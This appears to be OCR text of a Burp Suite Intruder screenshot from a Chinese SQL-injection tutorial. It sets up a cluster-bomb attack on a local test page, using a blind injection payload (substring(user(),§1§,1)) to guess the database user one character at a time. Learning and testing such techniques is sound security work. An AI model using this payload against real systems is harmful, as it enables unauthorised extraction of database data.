 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
1、选择模式4
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /test.php?id=1%20and%20substring(user(),§1§,1)=%27§r§%27 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_94faa21dbcd89dc3dccb1b3e4bb2e254=1554342882
Connection: close
Upgrade-Insecure-Requests: 1
2、设置两个变量
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions
微信号: Bypass--